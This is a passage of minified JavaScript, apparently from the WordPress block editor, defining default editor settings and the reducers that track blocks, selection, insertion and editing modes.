T=window.wp.i18n,M={insertUsage:{}},P={alignWide:!1,supportsLayout:!0,colors:[{name:(0,T.__)("Black"),slug:"black",color:"#000000"},{name:(0,T.__)("Cyan bluish gray"),slug:"cyan-bluish-gray",color:"#abb8c3"},{name:(0,T.__)("White"),slug:"white",color:"#ffffff"},{name:(0,T.__)("Pale pink"),slug:"pale-pink",color:"#f78da7"},{name:(0,T.__)("Vivid red"),slug:"vivid-red",color:"#cf2e2e"},{name:(0,T.__)("Luminous vivid orange"),slug:"luminous-vivid-orange",color:"#ff6900"},{name:(0,T.__)("Luminous vivid amber"),slug:"luminous-vivid-amber",color:"#fcb900"},{name:(0,T.__)("Light green cyan"),slug:"light-green-cyan",color:"#7bdcb5"},{name:(0,T.__)("Vivid green cyan"),slug:"vivid-green-cyan",color:"#00d084"},{name:(0,T.__)("Pale cyan blue"),slug:"pale-cyan-blue",color:"#8ed1fc"},{name:(0,T.__)("Vivid cyan blue"),slug:"vivid-cyan-blue",color:"#0693e3"},{name:(0,T.__)("Vivid purple"),slug:"vivid-purple",color:"#9b51e0"}],fontSizes:[{name:(0,T._x)("Small","font size name"),size:13,slug:"small"},{name:(0,T._x)("Normal","font size name"),size:16,slug:"normal"},{name:(0,T._x)("Medium","font size name"),size:20,slug:"medium"},{name:(0,T._x)("Large","font size name"),size:36,slug:"large"},{name:(0,T._x)("Huge","font size name"),size:42,slug:"huge"}],imageDefaultSize:"large",imageSizes:[{slug:"thumbnail",name:(0,T.__)("Thumbnail")},{slug:"medium",name:(0,T.__)("Medium")},{slug:"large",name:(0,T.__)("Large")},{slug:"full",name:(0,T.__)("Full Size")}],imageEditing:!0,maxWidth:580,allowedBlockTypes:!0,maxUploadFileSize:0,allowedMimeTypes:null,canLockBlocks:!0,enableOpenverseMediaCategory:!0,clearBlockSelection:!0,__experimentalCanUserUseUnfilteredHTML:!1,__experimentalBlockDirectory:!1,__mobileEnablePageTemplates:!1,__experimentalBlockPatterns:[],__experimentalBlockPatternCategories:[],isPreviewMode:!1,blockInspectorAnimation:{animationParent:"core/navigation","core/navigation":{enterDirection:"leftToRight"},"core/navigation-submenu":{enterDirection:"rightToLeft"},"core/navigation-link":{enterDirection:"rightToLeft"},"core/search":{enterDirection:"rightToLeft"},"core/social-links":{enterDirection:"rightToLeft"},"core/page-list":{enterDirection:"rightToLeft"},"core/spacer":{enterDirection:"rightToLeft"},"core/home-link":{enterDirection:"rightToLeft"},"core/site-title":{enterDirection:"rightToLeft"},"core/site-logo":{enterDirection:"rightToLeft"}},generateAnchors:!1,gradients:[{name:(0,T.__)("Vivid cyan blue to vivid purple"),gradient:"linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%)",slug:"vivid-cyan-blue-to-vivid-purple"},{name:(0,T.__)("Light green cyan to vivid green cyan"),gradient:"linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%)",slug:"light-green-cyan-to-vivid-green-cyan"},{name:(0,T.__)("Luminous vivid amber to luminous vivid orange"),gradient:"linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%)",slug:"luminous-vivid-amber-to-luminous-vivid-orange"},{name:(0,T.__)("Luminous vivid orange to vivid red"),gradient:"linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%)",slug:"luminous-vivid-orange-to-vivid-red"},{name:(0,T.__)("Very light gray to cyan bluish gray"),gradient:"linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%)",slug:"very-light-gray-to-cyan-bluish-gray"},{name:(0,T.__)("Cool to warm spectrum"),gradient:"linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%)",slug:"cool-to-warm-spectrum"},{name:(0,T.__)("Blush light purple"),gradient:"linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%)",slug:"blush-light-purple"},{name:(0,T.__)("Blush bordeaux"),gradient:"linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%)",slug:"blush-bordeaux"},{name:(0,T.__)("Luminous dusk"),gradient:"linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%)",slug:"luminous-dusk"},{name:(0,T.__)("Pale ocean"),gradient:"linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%)",slug:"pale-ocean"},{name:(0,T.__)("Electric grass"),gradient:"linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%)",slug:"electric-grass"},{name:(0,T.__)("Midnight"),gradient:"linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%)",slug:"midnight"}],__unstableResolvedAssets:{styles:[],scripts:[]}};function R(e,t,n){return[...e.slice(0,n),...Array.isArray(t)?t:[t],...e.slice(n)]}function A(e,t,n,o=1){const r=[...e];return r.splice(t,o),R(r,e.slice(t,t+o),n)}const N=Symbol("globalStylesDataKey"),L=Symbol("globalStylesLinks"),D=Symbol("selectBlockPatternsKey"),O=Symbol("reusableBlocksSelect"),z=Symbol("sectionRootClientIdKey"),V=Symbol("mediaEditKey"),F=Symbol("essentialFormat"),H=window.wp.privateApis,{lock:U,unlock:G}=(0,H.__dangerousOptInToUnstableAPIsOnlyForCoreModules)("I acknowledge private features are not for use in themes or plugins and doing so will break in the next version of WordPress.","@wordpress/block-editor"),{isContentBlock:$}=G(p.privateApis),W=e=>e;function K(e,t=""){const n=new Map,o=[];return n.set(t,o),e.forEach((e=>{const{clientId:t,innerBlocks:r}=e;o.push(t),K(r,t).forEach(((e,t)=>{n.set(t,e)}))})),n}function Z(e,t=""){const n=[],o=[[t,e]];for(;o.length;){const[e,t]=o.shift();t.forEach((({innerBlocks:t,...r})=>{n.push([r.clientId,e]),t?.length&&o.push([r.clientId,t])}))}return n}function q(e,t=W){const n=[],o=[...e];for(;o.length;){const{innerBlocks:e,...r}=o.shift();o.push(...e),n.push([r.clientId,t(r)])}return n}function Y(e){return q(e,(e=>{const{attributes:t,...n}=e;return n}))}function X(e){return q(e,(e=>e.attributes))}function Q(e,t){return"UPDATE_BLOCK_ATTRIBUTES"===e.type&&void 0!==t&&"UPDATE_BLOCK_ATTRIBUTES"===t.type&&E()(e.clientIds,t.clientIds)&&function(e,t){return E()(Object.keys(e),Object.keys(t))}(e.attributes,t.attributes)}function J(e,t){const n=e.tree,o=[...t],r=[...t];for(;o.length;){const e=o.shift();o.push(...e.innerBlocks),r.push(...e.innerBlocks)}for(const e of r)n.set(e.clientId,{});for(const t of r)n.set(t.clientId,Object.assign(n.get(t.clientId),{...e.byClientId.get(t.clientId),attributes:e.attributes.get(t.clientId),innerBlocks:t.innerBlocks.map((e=>n.get(e.clientId)))}))}function ee(e,t,n=!1){const o=e.tree,r=new Set([]),i=new Set;for(const o of t){let t=n?o:e.parents.get(o);do{if(e.controlledInnerBlocks[t]){i.add(t);break}r.add(t),t=e.parents.get(t)}while(void 0!==t)}for(const e of r)o.set(e,{...o.get(e)});for(const t of r)o.get(t).innerBlocks=(e.order.get(t)||[]).map((e=>o.get(e)));for(const t of i)o.set("controlled||"+t,{innerBlocks:(e.order.get(t)||[]).map((e=>o.get(e)))})}const te=(0,m.pipe)(g.combineReducers,(e=>(t,n)=>{if(t&&"SAVE_REUSABLE_BLOCK_SUCCESS"===n.type){const{id:e,updatedId:o}=n;if(e===o)return t;(t={...t}).attributes=new Map(t.attributes),t.attributes.forEach(((n,r)=>{const{name:i}=t.byClientId.get(r);"core/block"===i&&n.ref===e&&t.attributes.set(r,{...n,ref:o})}))}return e(t,n)}),(e=>(t={},n)=>{const o=e(t,n);if(o===t)return t;switch(o.tree=t.tree?t.tree:new Map,n.type){case"RECEIVE_BLOCKS":case"INSERT_BLOCKS":o.tree=new Map(o.tree),J(o,n.blocks),ee(o,n.rootClientId?[n.rootClientId]:[""],!0);break;case"UPDATE_BLOCK":o.tree=new Map(o.tree),o.tree.set(n.clientId,{...o.tree.get(n.clientId),...o.byClientId.get(n.clientId),attributes:o.attributes.get(n.clientId)}),ee(o,[n.clientId],!1);break;case"SYNC_DERIVED_BLOCK_ATTRIBUTES":case"UPDATE_BLOCK_ATTRIBUTES":o.tree=new Map(o.tree),n.clientIds.forEach((e=>{o.tree.set(e,{...o.tree.get(e),attributes:o.attributes.get(e)})})),ee(o,n.clientIds,!1);break;case"REPLACE_BLOCKS_AUGMENTED_WITH_CHILDREN":{const e=function(e){const t={},n=[...e];for(;n.length;){const{innerBlocks:e,...o}=n.shift();n.push(...e),t[o.clientId]=!0}return t}(n.blocks);o.tree=new Map(o.tree),n.replacedClientIds.forEach((t=>{o.tree.delete(t),e[t]||o.tree.delete("controlled||"+t)})),J(o,n.blocks),ee(o,n.blocks.map((e=>e.clientId)),!1);const r=[];for(const e of n.clientIds){const n=t.parents.get(e);void 0===n||""!==n&&!o.byClientId.get(n)||r.push(n)}ee(o,r,!0);break}case"REMOVE_BLOCKS_AUGMENTED_WITH_CHILDREN":const e=[];for(const r of n.clientIds){const n=t.parents.get(r);void 0===n||""!==n&&!o.byClientId.get(n)||e.push(n)}o.tree=new Map(o.tree),n.removedClientIds.forEach((e=>{o.tree.delete(e),o.tree.delete("controlled||"+e)})),ee(o,e,!0);break;case"MOVE_BLOCKS_TO_POSITION":{const e=[];n.fromRootClientId?e.push(n.fromRootClientId):e.push(""),n.toRootClientId&&e.push(n.toRootClientId),o.tree=new Map(o.tree),ee(o,e,!0);break}case"MOVE_BLOCKS_UP":case"MOVE_BLOCKS_DOWN":{const e=[n.rootClientId?n.rootClientId:""];o.tree=new Map(o.tree),ee(o,e,!0);break}case"SAVE_REUSABLE_BLOCK_SUCCESS":{const e=[];o.attributes.forEach(((t,r)=>{"core/block"===o.byClientId.get(r).name&&t.ref===n.updatedId&&e.push(r)})),o.tree=new Map(o.tree),e.forEach((e=>{o.tree.set(e,{...o.byClientId.get(e),attributes:o.attributes.get(e),innerBlocks:o.tree.get(e).innerBlocks})})),ee(o,e,!1)}}return o}),(e=>(t,n)=>{const o=e=>{let o=e;for(let r=0;r<o.length;r++)!t.order.get(o[r])||n.keepControlledInnerBlocks&&n.keepControlledInnerBlocks[o[r]]||(o===e&&(o=[...o]),o.push(...t.order.get(o[r])));return o};if(t)switch(n.type){case"REMOVE_BLOCKS":n={...n,type:"REMOVE_BLOCKS_AUGMENTED_WITH_CHILDREN",removedClientIds:o(n.clientIds)};break;case"REPLACE_BLOCKS":n={...n,type:"REPLACE_BLOCKS_AUGMENTED_WITH_CHILDREN",replacedClientIds:o(n.clientIds)}}return e(t,n)}),(e=>(t,n)=>{if("REPLACE_INNER_BLOCKS"!==n.type)return e(t,n);const o={};if(Object.keys(t.controlledInnerBlocks).length){const e=[...n.blocks];for(;e.length;){const{innerBlocks:n,...r}=e.shift();e.push(...n),t.controlledInnerBlocks[r.clientId]&&(o[r.clientId]=!0)}}let r=t;t.order.get(n.rootClientId)&&(r=e(r,{type:"REMOVE_BLOCKS",keepControlledInnerBlocks:o,clientIds:t.order.get(n.rootClientId)}));let i=r;if(n.blocks.length){i=e(i,{...n,type:"INSERT_BLOCKS",index:0});const r=new Map(i.order);Object.keys(o).forEach((e=>{t.order.get(e)&&r.set(e,t.order.get(e))})),i.order=r,i.tree=new Map(i.tree),Object.keys(o).forEach((e=>{const n=`controlled||${e}`;t.tree.has(n)&&i.tree.set(n,t.tree.get(n))}))}return i}),(e=>(t,n)=>{if("RESET_BLOCKS"===n.type){const e={...t,byClientId:new Map(Y(n.blocks)),attributes:new Map(X(n.blocks)),order:K(n.blocks),parents:new Map(Z(n.blocks)),controlledInnerBlocks:{}};return e.tree=new Map(t?.tree),J(e,n.blocks),e.tree.set("",{innerBlocks:n.blocks.map((t=>e.tree.get(t.clientId)))}),e}return e(t,n)}),(function(e){let t,n,o=!1;return(r,i)=>{let s,l=e(r,i);if("SET_EXPLICIT_PERSISTENT"===i.type&&(n=i.isPersistentChange,s=r.isPersistentChange??!0),void 0!==n)return s=n,s===l.isPersistentChange?l:{...l,isPersistentChange:s};const a="MARK_LAST_CHANGE_AS_PERSISTENT"===i.type||o;return r!==l||a?(l={...l,isPersistentChange:a?!o:!Q(i,t)},t=i,o="MARK_NEXT_CHANGE_AS_NOT_PERSISTENT"===i.type,l):(o="MARK_NEXT_CHANGE_AS_NOT_PERSISTENT"===i.type,s=r?.isPersistentChange??!0,r.isPersistentChange===s?r:{...l,isPersistentChange:s})}}),(function(e){const t=new Set(["RECEIVE_BLOCKS"]);return(n,o)=>{const r=e(n,o);return r!==n&&(r.isIgnoredChange=t.has(o.type)),r}}),(e=>(t,n)=>{if("SET_HAS_CONTROLLED_INNER_BLOCKS"===n.type){const o=e(t,{type:"REPLACE_INNER_BLOCKS",rootClientId:n.clientId,blocks:[]});return e(o,n)}return e(t,n)}))({byClientId(e=new Map,t){switch(t.type){case"RECEIVE_BLOCKS":case"INSERT_BLOCKS":{const n=new Map(e);return Y(t.blocks).forEach((([e,t])=>{n.set(e,t)})),n}case"UPDATE_BLOCK":{if(!e.has(t.clientId))return e;const{attributes:n,...o}=t.updates;if(0===Object.values(o).length)return e;const r=new Map(e);return r.set(t.clientId,{...e.get(t.clientId),...o}),r}case"REPLACE_BLOCKS_AUGMENTED_WITH_CHILDREN":{if(!t.blocks)return e;const n=new Map(e);return t.replacedClientIds.forEach((e=>{n.delete(e)})),Y(t.blocks).forEach((([e,t])=>{n.set(e,t)})),n}case"REMOVE_BLOCKS_AUGMENTED_WITH_CHILDREN":{const n=new Map(e);return t.removedClientIds.forEach((e=>{n.delete(e)})),n}}return e},attributes(e=new Map,t){switch(t.type){case"RECEIVE_BLOCKS":case"INSERT_BLOCKS":{const n=new Map(e);return X(t.blocks).forEach((([e,t])=>{n.set(e,t)})),n}case"UPDATE_BLOCK":{if(!e.get(t.clientId)||!t.updates.attributes)return e;const n=new Map(e);return n.set(t.clientId,{...e.get(t.clientId),...t.updates.attributes}),n}case"SYNC_DERIVED_BLOCK_ATTRIBUTES":case"UPDATE_BLOCK_ATTRIBUTES":{if(t.clientIds.every((t=>!e.get(t))))return e;let n=!1;const o=new Map(e);for(const r of t.clientIds){const i=Object.entries(t.options?.uniqueByBlock?t.attributes[r]:t.attributes??{});if(0===i.length)continue;let s=!1;const l=e.get(r),a={};i.forEach((([e,t])=>{l[e]!==t&&(s=!0,a[e]=t)})),n=n||s,s&&o.set(r,{...l,...a})}return n?o:e}case"REPLACE_BLOCKS_AUGMENTED_WITH_CHILDREN":{if(!t.blocks)return e;const n=new Map(e);return t.replacedClientIds.forEach((e=>{n.delete(e)})),X(t.blocks).forEach((([e,t])=>{n.set(e,t)})),n}case"REMOVE_BLOCKS_AUGMENTED_WITH_CHILDREN":{const n=new Map(e);return t.removedClientIds.forEach((e=>{n.delete(e)})),n}}return e},order(e=new Map,t){switch(t.type){case"RECEIVE_BLOCKS":{const n=K(t.blocks),o=new Map(e);return n.forEach(((e,t)=>{""!==t&&o.set(t,e)})),o.set("",(e.get("")??[]).concat(n[""])),o}case"INSERT_BLOCKS":{const{rootClientId:n=""}=t,o=e.get(n)||[],r=K(t.blocks,n),{index:i=o.length}=t,s=new Map(e);return r.forEach(((e,t)=>{s.set(t,e)})),s.set(n,R(o,r.get(n),i)),s}case"MOVE_BLOCKS_TO_POSITION":{const{fromRootClientId:n="",toRootClientId:o="",clientIds:r}=t,{index:i=e.get(o).length}=t;if(n===o){const t=e.get(o).indexOf(r[0]),n=new Map(e);return n.set(o,A(e.get(o),t,i,r.length)),n}const s=new Map(e);return s.set(n,e.get(n)?.filter((e=>!r.includes(e)))??[]),s.set(o,R(e.get(o),r,i)),s}case"MOVE_BLOCKS_UP":{const{clientIds:n,rootClientId:o=""}=t,r=n[0],i=e.get(o);if(!i.length||r===i[0])return e;const s=i.indexOf(r),l=new Map(e);return l.set(o,A(i,s,s-1,n.length)),l}case"MOVE_BLOCKS_DOWN":{const{clientIds:n,rootClientId:o=""}=t,r=n[0],i=n[n.length-1],s=e.get(o);if(!s.length||i===s[s.length-1])return e;const l=s.indexOf(r),a=new Map(e);return a.set(o,A(s,l,l+1,n.length)),a}case"REPLACE_BLOCKS_AUGMENTED_WITH_CHILDREN":{const{clientIds:n}=t;if(!t.blocks)return e;const o=K(t.blocks),r=new Map(e);return t.replacedClientIds.forEach((e=>{r.delete(e)})),o.forEach(((e,t)=>{""!==t&&r.set(t,e)})),r.forEach(((e,t)=>{const i=Object.values(e).reduce(((e,t)=>t===n[0]?[...e,...o.get("")]:(-1===n.indexOf(t)&&e.push(t),e)),[]);r.set(t,i)})),r}case"REMOVE_BLOCKS_AUGMENTED_WITH_CHILDREN":{const n=new Map(e);return t.removedClientIds.forEach((e=>{n.delete(e)})),n.forEach(((e,o)=>{const r=e?.filter((e=>!t.removedClientIds.includes(e)))??[];r.length!==e.length&&n.set(o,r)})),n}}return e},parents(e=new Map,t){switch(t.type){case"RECEIVE_BLOCKS":{const n=new Map(e);return Z(t.blocks).forEach((([e,t])=>{n.set(e,t)})),n}case"INSERT_BLOCKS":{const n=new Map(e);return Z(t.blocks,t.rootClientId||"").forEach((([e,t])=>{n.set(e,t)})),n}case"MOVE_BLOCKS_TO_POSITION":{const n=new Map(e);return t.clientIds.forEach((e=>{n.set(e,t.toRootClientId||"")})),n}case"REPLACE_BLOCKS_AUGMENTED_WITH_CHILDREN":{const n=new Map(e);return t.replacedClientIds.forEach((e=>{n.delete(e)})),Z(t.blocks,e.get(t.clientIds[0])).forEach((([e,t])=>{n.set(e,t)})),n}case"REMOVE_BLOCKS_AUGMENTED_WITH_CHILDREN":{const n=new Map(e);return t.removedClientIds.forEach((e=>{n.delete(e)})),n}}return e},controlledInnerBlocks:(e={},{type:t,clientId:n,hasControlledInnerBlocks:o})=>"SET_HAS_CONTROLLED_INNER_BLOCKS"===t?{...e,[n]:o}:e});function ne(e={},t){switch(t.type){case"CLEAR_SELECTED_BLOCK":return e.clientId?{}:e;case"SELECT_BLOCK":return t.clientId===e.clientId?e:{clientId:t.clientId};case"REPLACE_INNER_BLOCKS":case"INSERT_BLOCKS":return t.updateSelection&&t.blocks.length?{clientId:t.blocks[0].clientId}:e;case"REMOVE_BLOCKS":return t.clientIds&&t.clientIds.length&&-1!==t.clientIds.indexOf(e.clientId)?{}:e;case"REPLACE_BLOCKS":{if(-1===t.clientIds.indexOf(e.clientId))return e;const n=t.blocks[t.indexToSelect]||t.blocks[t.blocks.length-1];return n?n.clientId===e.clientId?e:{clientId:n.clientId}:{}}}return e}const oe=(0,g.combineReducers)({blocks:te,isDragging:function(e=!1,t){switch(t.type){case"START_DRAGGING":return!0;case"STOP_DRAGGING":return!1}return e},isTyping:function(e=!1,t){switch(t.type){case"START_TYPING":return!0;case"STOP_TYPING":return!1}return e},isBlockInterfaceHidden:function(e=!1,t){switch(t.type){case"HIDE_BLOCK_INTERFACE":return!0;case"SHOW_BLOCK_INTERFACE":return!1}return e},draggedBlocks:function(e=[],t){switch(t.type){case"START_DRAGGING_BLOCKS":return t.clientIds;case"STOP_DRAGGING_BLOCKS":return[]}return e},selection:function(e={},t){switch(t.type){case"SELECTION_CHANGE":return t.clientId?{selectionStart:{clientId:t.clientId,attributeKey:t.attributeKey,offset:t.startOffset},selectionEnd:{clientId:t.clientId,attributeKey:t.attributeKey,offset:t.endOffset}}:{selectionStart:t.start||e.selectionStart,selectionEnd:t.end||e.selectionEnd};case"RESET_SELECTION":const{selectionStart:n,selectionEnd:o}=t;return{selectionStart:n,selectionEnd:o};case"MULTI_SELECT":const{start:r,end:i}=t;return r===e.selectionStart?.clientId&&i===e.selectionEnd?.clientId?e:{selectionStart:{clientId:r},selectionEnd:{clientId:i}};case"RESET_BLOCKS":const s=e?.selectionStart?.clientId,l=e?.selectionEnd?.clientId;if(!s&&!l)return e;if(!t.blocks.some((e=>e.clientId===s)))return{selectionStart:{},selectionEnd:{}};if(!t.blocks.some((e=>e.clientId===l)))return{...e,selectionEnd:e.selectionStart}}const n=ne(e.selectionStart,t),o=ne(e.selectionEnd,t);return n===e.selectionStart&&o===e.selectionEnd?e:{selectionStart:n,selectionEnd:o}},isMultiSelecting:function(e=!1,t){switch(t.type){case"START_MULTI_SELECT":return!0;case"STOP_MULTI_SELECT":return!1}return e},isSelectionEnabled:function(e=!0,t){return"TOGGLE_SELECTION"===t.type?t.isSelectionEnabled:e},initialPosition:function(e=null,t){return"REPLACE_BLOCKS"===t.type&&void 0!==t.initialPosition||["MULTI_SELECT","SELECT_BLOCK","RESET_SELECTION","INSERT_BLOCKS","REPLACE_INNER_BLOCKS"].includes(t.type)?t.initialPosition:e},blocksMode:function(e={},t){if("TOGGLE_BLOCK_MODE"===t.type){const{clientId:n}=t;return{...e,[n]:e[n]&&"html"===e[n]?"visual":"html"}}return e},blockListSettings:(e={},t)=>{switch(t.type){case"REPLACE_BLOCKS":case"REMOVE_BLOCKS":return Object.fromEntries(Object.entries(e).filter((([e])=>!t.clientIds.includes(e))));case"UPDATE_BLOCK_LIST_SETTINGS":{const n="string"==typeof t.clientId?{[t.clientId]:t.settings}:t.clientId;for(const t in n)n[t]?E()(e[t],n[t])&&delete n[t]:e[t]||delete n[t];if(0===Object.keys(n).length)return e;const o={...e,...n};for(const e in n)n[e]||delete o[e];return o}}return e},insertionPoint:function(e=null,t){switch(t.type){case"SET_INSERTION_POINT":return t.value;case"SELECT_BLOCK":return null}return e},insertionCue:function(e=null,t){switch(t.type){case"SHOW_INSERTION_POINT":{const{rootClientId:n,index:o,__unstableWithInserter:r,operation:i,nearestSide:s}=t,l={rootClientId:n,index:o,__unstableWithInserter:r,operation:i,nearestSide:s};return E()(e,l)?e:l}case"HIDE_INSERTION_POINT":return null}return e},template:function(e={isValid:!0},t){return"SET_TEMPLATE_VALIDITY"===t.type?{...e,isValid:t.isValid}:e},settings:function(e=P,t){if("UPDATE_SETTINGS"===t.type){const n=t.reset?{...P,...t.settings}:{...e,...t.settings};return Object.defineProperty(n,"__unstableIsPreviewMode",{get(){return I()("__unstableIsPreviewMode",{since:"6.8",alternative:"isPreviewMode"}),this.isPreviewMode}}),n}return e},preferences:function(e=M,t){switch(t.type){case"INSERT_BLOCKS":case"REPLACE_BLOCKS":{const n=t.blocks.reduce(((e,n)=>{const{attributes:o,name:r}=n;let i=r;const s=(0,g.select)(p.store).getActiveBlockVariation(r,o);return s?.name&&(i+="/"+s.name),"core/block"===r&&(i+="/"+o.ref),{...e,[i]:{time:t.time,count:e[i]?e[i].count+1:1}}}),e.insertUsage);return{...e,insertUsage:n}}}return e},lastBlockAttributesChange:function(e=null,t){switch(t.type){case"UPDATE_BLOCK":if(!t.updates.attributes)break;return{[t.clientId]:t.updates.attributes};case"UPDATE_BLOCK_ATTRIBUTES":return t.clientIds.reduce(((e,n)=>({...e,[n]:t.options?.uniqueByBlock?t.attributes[n]:t.attributes})),{})}return e},lastFocus:function(e=!1,t){return"LAST_FOCUS"===t.type?t.lastFocus:e},expandedBlock:function(e=null,t){switch(t.type){case"SET_BLOCK_EXPANDED_IN_LIST_VIEW":return t.clientId;case"SELECT_BLOCK":if(t.clientId!==e)return null}return e},highlightedBlock:function(e,t){switch(t.type){case"TOGGLE_BLOCK_HIGHLIGHT":const{clientId:n,isHighlighted:o}=t;return o?n:e===n?null:e;case"SELECT_BLOCK":if(t.clientId!==e)return null}return e},lastBlockInserted:function(e={},t){switch(t.type){case"INSERT_BLOCKS":case"REPLACE_BLOCKS":if(!t.blocks.length)return e;const n=t.blocks.map((e=>e.clientId)),o=t.meta?.source;return{clientIds:n,source:o};case"RESET_BLOCKS":return{}}return e},temporarilyEditingAsBlocks:function(e="",t){return"SET_TEMPORARILY_EDITING_AS_BLOCKS"===t.type?t.temporarilyEditingAsBlocks:e},temporarilyEditingFocusModeRevert:function(e="",t){return"SET_TEMPORARILY_EDITING_AS_BLOCKS"===t.type?t.focusModeToRevert:e},blockVisibility:function(e={},t){return"SET_BLOCK_VISIBILITY"===t.type?{...e,...t.updates}:e},blockEditingModes:function(e=new Map,t){switch(t.type){case"SET_BLOCK_EDITING_MODE":return e.get(t.clientId)===t.mode?e:new Map(e).set(t.clientId,t.mode);case"UNSET_BLOCK_EDITING_MODE":{if(!e.has(t.clientId))return e;const n=new Map(e);return n.delete(t.clientId),n}case"RESET_BLOCKS":return e.has("")?(new Map).set("",e.get("")):e}return e},styleOverrides:function(e=new Map,t){switch(t.type){case"SET_STYLE_OVERRIDE":return new Map(e).set(t.id,t.style);case"DELETE_STYLE_OVERRIDE":{const n=new Map(e);return n.delete(t.id),n}}return e},removalPromptData:function(e=!1,t){switch(t.type){case"DISPLAY_BLOCK_REMOVAL_PROMPT":const{clientIds:e,selectPrevious:n,message:o}=t;return{clientIds:e,selectPrevious:n,message:o};case"CLEAR_BLOCK_REMOVAL_PROMPT":return!1}return e},blockRemovalRules:function(e=!1,t){return"SET_BLOCK_REMOVAL_RULES"===t.type?t.rules:e},openedBlockSettingsMenu:function(e=null,t){return"SET_OPENED_BLOCK_SETTINGS_MENU"===t.type?t?.clientId??null:e},registeredInserterMediaCategories:function(e=[],t){return"REGISTER_INSERTER_MEDIA_CATEGORY"===t.type?[...e,t.category]:e},zoomLevel:function(e=100,t){switch(t.type){case"SET_ZOOM_LEVEL":return t.zoom;case"RESET_ZOOM_LEVEL":return 100}return e},hasBlockSpotlight:function(e,t){switch(t.type){case"TOGGLE_BLOCK_SPOTLIGHT":const{clientId:n,hasBlockSpotlight:o}=t;return o?n:e===n?null:e;case"SELECT_BLOCK":return t.clientId!==e?null:e;case"SELECTION_CHANGE":return t.start?.clientId!==e||t.end?.clientId!==e?null:e;case"CLEAR_SELECTED_BLOCK":return null}return e}});function re(e,t){if(""===t){const n=e.blocks.tree.get(t);if(!n)return;return{clientId:"",...n}}if(!e.blocks.controlledInnerBlocks[t])return e.blocks.tree.get(t);const n=e.blocks.tree.get(`controlled||${t}`);return{...e.blocks.tree.get(t),innerBlocks:n?.innerBlocks}}function ie(e,t,n){const o=re(e,t);if(o&&(n(o),o?.innerBlocks?.length))for(const t of o?.innerBlocks)ie(e,t.clientId,n)}function se(e,t,n){if(!n.length)return;let o=e.blocks.parents.get(t);for(;void 0!==o;){if(n.includes(o))return o;o=e.blocks.parents.get(o)}}function le(e,t=""){const n=e?.zoomLevel<100||"auto-scaled"===e?.zoomLevel,o=new Map,r=e.settings?.[z],i=e.blocks.order.get(r),s=Array.from(e.blockEditingModes).some((([,e])=>"disabled"===e)),l=[],a=[];Object.keys(e.blocks.controlledInnerBlocks).forEach((t=>{const n=e.blocks.byClientId?.get(t);"core/template-part"===n?.name&&l.push(t),"core/block"===n?.name&&a.push(t)}));const c=[...Object.keys(e.blockListSettings).filter((t=>"contentOnly"===e.blockListSettings[t]?.templateLock)),...window?.__experimentalContentOnlyPatternInsertion?Array.from(e.blocks.attributes.keys()).filter((t=>e.blocks.attributes.get(t)?.metadata?.patternName)):[],...window?.__experimentalContentOnlyPatternInsertion?l:[]];return ie(e,t,(t=>{const{clientId:l,name:u}=t;if(!e.blockEditingModes.has(l)){if(s){let t,n=e.blocks.parents.get(l);for(;void 0!==n&&(e.blockEditingModes.has(n)&&(t=e.blockEditingModes.get(n)),!t);)n=e.blocks.parents.get(n);if("disabled"===t)return void o.set(l,"disabled")}if(n)return l===r||i?.length&&i.includes(l)?void o.set(l,"contentOnly"):void o.set(l,"disabled");if(a.length){if(a.includes(l))return se(e,l,a)?void o.set(l,"disabled"):void 0;const n=se(e,l,a);if(n){if(se(e,n,a))return void o.set(l,"disabled");if(function(e){return e?.attributes?.metadata?.bindings&&Object.keys(e?.attributes?.metadata?.bindings).length}(t))return void o.set(l,"contentOnly");o.set(l,"disabled")}}if(c.length){!!se(e,l,c)&&($(u)?o.set(l,"contentOnly"):o.set(l,"disabled"))}}})),o}function ae({prevState:e,nextState:t,addedBlocks:n,removedClientIds:o}){const r=e.derivedBlockEditingModes;let i;return o?.forEach((t=>{ie(e,t,(e=>{r.has(e.clientId)&&(i||(i=new Map(r)),i.delete(e.clientId))}))})),n?.forEach((e=>{const n=le(t,e.clientId);n.size&&(i=i?new Map([...i?.size?i:[],...n]):new Map([...r?.size?r:[],...n]))})),i}var ce=(0,m.pipe)((function(e){return(t,n)=>{const o=e(t,n);if("SET_EDITOR_MODE"!==n.type&&o===t)return t;switch(n.type){case"REMOVE_BLOCKS":{const e=ae({prevState:t,nextState:o,removedClientIds:n.clientIds});if(e)return{...o,derivedBlockEditingModes:e??t.derivedBlockEditingModes};break}case"RECEIVE_BLOCKS":case"INSERT_BLOCKS":{const e=ae({prevState:t,nextState:o,addedBlocks:n.blocks});if(e)return{...o,derivedBlockEditingModes:e??t.derivedBlockEditingModes};break}case"UPDATE_BLOCK_ATTRIBUTES":{const e=[],r=[];for(const i of n?.clientIds){const s=n.options?.uniqueByBlock?n.attributes[i]:n.attributes;if(!s)break;s.metadata?.patternName&&!t.blocks.attributes.get(i)?.metadata?.patternName?e.push(o.blocks.tree.get(i)):s.metadata&&!s.metadata?.patternName&&t.blocks.attributes.get(i)?.metadata?.patternName&&r.push(i)}if(!e?.length&&!r?.length)break;const i=ae({prevState:t,nextState:o,addedBlocks:e,removedClientIds:r});if(i)return{...o,derivedBlockEditingModes:i??t.derivedBlockEditingModes};break}case"UPDATE_BLOCK_LIST_SETTINGS":{const e=[],r=[],i="string"==typeof n.clientId?{[n.clientId]:n.settings}:n.clientId;for(const n in i){const 